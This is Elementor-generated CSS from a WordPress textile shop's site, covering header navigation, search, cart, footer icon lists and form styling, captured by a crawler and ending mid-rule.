.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );width:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-144e7d8f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-dc9f4d7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-465a08d5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:left;}.elementor-1327 .elementor-element.elementor-element-111f2c6e .elementor-image img{width:100%;max-width:100%;height:50px;object-fit:cover;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-underline .elementor-item:after,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-overline .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown{background-color:var( --e-global-color-cfa1f76 );border-radius:5px 5px 5px 5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle:hover{color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:14px 0px 14px 0px;}.elementor-1327 .elementor-element.elementor-element-340d0e42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-4a960d67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i{font-size:31px;width:31px;height:31px;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__input,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__icon,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-1a77989b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon-wrapper{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon{font-size:21px;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon i, .elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon svg{transform:rotate(0deg);}.elementor-1327 .elementor-element.elementor-element-1dc59078 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button{color:var( --e-global-color-primary );border-color:#02010100;border-width:0px;padding:7px 0px 7px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon{color:var( --e-global-color-639e8dd );font-size:21px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button:hover{border-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{background-color:var( --e-global-color-d38a6c5 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );text-transform:var( --e-global-typography-83682a1-text-transform );font-style:var( --e-global-typography-83682a1-font-style );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{border-color:var( --e-global-color-cfa1f76 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--view-cart{color:var( --e-global-color-text );background-color:var( --e-global-color-d49ac81 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--checkout{color:var( --e-global-color-text );background-color:var( --e-global-color-332724a );border-style:solid;border-width:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{font-size:28px;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(max-width:767px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:80%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:77%;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:23%;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:20%;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:85.375%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:22.473%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:77.526%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:14.625%;}.elementor-1327 .elementor-element.elementor-element-ef7d11{width:49.033%;}.elementor-1327 .elementor-element.elementor-element-18977d59{width:17.113%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:82%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:90%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:10%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:18%;}}

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481
body_size: 1480
content:
.elementor-1340 .elementor-element.elementor-element-a0dba2f:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.camilatextil.com/wp-content/uploads/2022/05/two-fashion-black-men-2.jpg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at top right, #425A44CC 0%, var( --e-global-color-044b931 ) 75%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-a0dba2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-688631ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1340 .elementor-element.elementor-element-f826abb{padding:0em 0em 2em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 20% 0% 0%;padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-da2433b{text-align:left;}.elementor-1340 .elementor-element.elementor-element-da2433b > .elementor-widget-container{margin:0px 121px 0px 0px;padding:7px 7px 7px 7px;background-color:#FFFFFF;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );width:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2eb33a2{text-align:left;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-27151c82 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-1e41e999 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-65022aec > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-5dec481e .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover i{color:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-713d68f{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1340 .elementor-element.elementor-element-713d68f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-7b9223ee > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-48fb07e3 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-39e6dcb2 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-type-html{padding-bottom:0px;}.elementor-1340 